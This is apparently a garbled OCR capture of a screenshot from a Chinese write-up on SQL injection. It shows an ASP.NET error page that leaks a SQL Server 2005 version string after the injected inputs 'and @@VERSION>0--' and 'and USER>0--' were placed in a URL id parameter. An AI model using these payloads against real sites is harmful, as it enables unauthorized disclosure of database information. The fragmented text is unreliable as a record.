 所
Security Compass Access Me
访问最多 新手上路 最新头条
“/wsft”应用程序中的服务器错误。
当
错误SQL语句: SELECT MeetingName,IsQz FROM MeetingRoom WHERE MeetingGuid =‘1fbec542-e72b-425
:
and @@VERSION>0--‘ 错误信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 ‘Microsoft SQL Se
9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Standard
5.2 (Build 3790: Service Pack 1) ’ 转换成数据类型 int 时失败。 at System.Data.SqlClient.SqlDataReader.Rea
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) at
/ /
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataReader dataRead
n/
Int32 maxRecords, DataColumn parentChapterColumn, Object parentChapterValue) at
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable, IDataReader dataReader) at
w .
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecor
=
IDbCommand command, CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataT
IDbCommand command, CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataT
b—
Epoint.Common.SQLDBOperate.ExecuteSQL_ToDataView(String sqlCon, String strSql)
4 —
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
e '
图 1 数据库详细版本信息
—
http://chat. cn/wsft/review.aspx?id=1fbec542-e72b-425b-bde4-cba9a415cfae‘ and USER>0--
Security Compass Access Me
果